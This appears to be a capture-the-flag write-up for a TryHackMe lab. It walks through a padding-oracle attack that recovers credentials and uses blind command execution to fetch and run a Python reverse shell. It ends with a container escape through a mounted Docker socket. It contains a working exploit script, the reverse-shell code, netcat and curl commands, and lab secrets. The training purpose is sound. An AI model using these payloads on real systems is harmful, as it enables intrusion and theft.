

Introduction
In this Tryhackme room, we will use cryptography and system skills to take over the host of a container holding a web application.
First, here the link of the Room : New York Flankees
Port Scanning
with nmap, we can discover if the machine has any open port : 
NOTENmap don’t scan all ports with a simple scan like this. If we haven’t found any interesting open port, we should have widened the scan, like this :
nmap -p- $IP
The port 22 is SSH, not interesting for the moment. The port 8080 seems to be open, it leads to a web application : 
Web App Recon
Nothing looks to be useful in the main page, there is a login page but we don’t have any credentials : 
The only page that is interesting is /debug.html. At the first look, it doesn’t contain much information : 
But we can see in the HTML source code a <script> tag left it for a debug test :
function stefanTest1002() {
        var xhr = new XMLHttpRequest();
        var url = "http://localhost/api/debug";
        // Submit the AES/CBC/PKCS payload to get an auth token
        // TODO: Finish logic to return token
        xhr.open("GET", url + "/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4", true);

        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                console.log("Response: ", xhr.responseText);
            } else {
                console.error("Failed to send request.");
            }
        };
        xhr.send();
    }
As we can deduce from the comments in the script :
- The encryption used is AES with CBC operating mode using PKCS padding
- The call the url in the script is linked to authentication
If we try an HTTP GET request on the url http://10.10.92.186:8080/api/debug/39353661353..., it tells us:
Custom authentication success
However, if we modify or remove one of the letters of the hex string after /debug/, we get this :
Decryption error
- The payload after
/debug/is a hex string representing an AES encrypted payload - The backend is trying to decipher an AES/CBC payload but tells us when it fails
It is a case of padding oracle !
Padding Oracle
Here is a picture of the CBC operating mode of AES : 
I won’t explain in details how we can exploit a padding oracle, but there is a wonderful explanation on the blog Hackndo.
To make it simple, a padding oracle attack scenario is on when the backend tells us when a given ciphertext is good (in fact, well padded). Using this fact, we are then able to get one byte after the other of each block of the given ciphertext. There is 256 for each byte, so the attack is way faster that try to bruteforce the AES key.
NOTEYou may have noticed one thing if you read the Hackndo article, we don’t know the Initialization Vector (IV). We may don’t recover the first bloc because of that but we will pray for the IV to be a series of 16 zeros for now.
Let’s make a script to decipher the ciphertext given in the javascript.
Padding Oracle Exploit Code
This program is widely inspired by the Hackndo article :
import requests

ciphertext = "39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4"

def oracle(chiffre):
    url = 'http://10.10.146.160:8080/api/debug/'+chiffre.hex().upper()
    r = requests.get(url)
    if 'error' in r.text: return False
    return True

def crack_blocs(blocs):
  total = b""

  for k in range(len(blocs)-1):
    blocdec = b""
    control_bloc_end = b""

    for i in range(16):
      j = 0
      while j < 256:
        control_bloc = b'\x00' * (15-i) + bytes([j]) + control_bloc_end
        if(oracle(control_bloc+blocs[-1])):
          blocdec = int.to_bytes((i+1) ^ blocs[-2][15-i] ^ j) + blocdec
          control_bloc_end = b"".join([int.to_bytes((i+2) ^ blocdec[-k-1] ^ blocs[-2][15-k]) for k in range(i+1)])
          control_bloc_end = control_bloc_end[::-1]
          break
        j += 1
      if j == 256:
        exit(-1)

    blocs = blocs[:-1]
    total = blocdec + total
    print("[+] Bloc OK")
  return total

mchiffre = bytes.fromhex(ciphertext)
blocs=[]
for i in range(len(mchiffre)//16):
  blocs.append(mchiffre[i*16:(i+1)*16])

cleartext = crack_blocs(blocs)
cleartext = cleartext[:-cleartext[-1]].decode("utf8")
print("Cleartext :", cleartext)
The output after few minutes :
[+] Bloc OK
[+] Bloc OK
[+] Bloc OK
[+] Bloc OK
Cleartext : stefan1[REDACTED]62#f6dacd2599
We have our credentials !
Blind Remote Code Execution
Thanks to the credentials, we can log in and access to the page /exec.html by clicking to the top right corner button saying DEBUG. 
We can take the first flag and try a few commands. The only output that the page can produce when we input some command is OK or a blank page.
We have to go blind !
After a few tries, I didn’t manage to open myself a reverse shell with a single command, I don’t know why. But I have a strategy.
We can test that the backend can communicate with us :
- Opening an http server on the attacking machine
- Curl the server from the victim
The server sends the request : 
We will now make the victim server download a python file and execute it for us to have a reverse shell on the server.
The python reverse shell code :
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("<YOUR IP>",4242))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
The command to download it : curl IP:8000/file.py -o /tmp/file.py
The command to execute it : python3 /tmp/file.py
IMPORTANTBefore executing the python file, we must have set a listener for the reverse shell to reach us, like with netcat :
nc -lnvp $IP
After setting up our interactive shell, we are ready to investigate the server.
Container… in a container ?
In the server, we are surprisingly root ! 
But wait, we are in a docker container, not on the real server. We can see the config files of the web application in /app/.
The docker-compose.yml contains two flags including the one we found earlier on the admin page :
root@02e849f307cc:/app# cat docker-compose.yml
version: "3"
services:
  web:
    build: .
    ports:
      - "8080:8080"
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock
    restart: always
    environment:
      - CTF_USERNAME=stefan1197
      - CTF_PASSWORD=ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599
      - CTF_ENCRYPTION_KEY=2d3981f51f18b0b9568521bb39f06e5b
      - CTF_ENCRYPTION_IV=956a591992734c68
      - CTF_RESOURCES=/app/src/resources
      - CTF_DOCKER_FLAG=THM{342878cd14[REDACTED]}
      - CTF_ADMIN_PANEL_FLAG=THM{a4113536187[REDACTED]}
The web application is inside a docker container but seems to share the /app/ directory with it’s host.
The next question is : does it share anything else ?
Sockets aren’t made for sharing
The container doesn’t seem to be privileged, so we can search different properties that could help us. The article of HackTricks is a really good base to understand docker escape.
Enumeration after enumeration, I discovered an interesting property :
- The docker socket is mounted on the filesystem :
/run/docker.sock - The docker binary is on the system
- There are images available if we check with the command
docker ps:root@02e849f307cc:/# docker images REPOSITORY TAG IMAGE ID CREATED SIZE padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB <none> <none> 4187efabd0a5 2 months ago 704MB gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB openjdk 11 47a932d998b7 23 months ago 654MB
IMPORTANTAs you may know, the docker socket is really dangerous to have mounted in a container because it can help the attacker to create a container with the host filesystem available.
We can, using an existing image, create a container with the host filesystem mounted as the root of the container’s filesystem :
docker run -it -v /:/host/ 47a932d998b7 bash -c 'chroot /host/'
NOTEHere we used the already present openjdk docker image with ID 47a932d998b7 because it was easier than download a new image or build one
Huray ! We are now root in a container that contains the host filesystem : 
We can see a flag.txt file in the root of the filesystem, it contains the final flag : 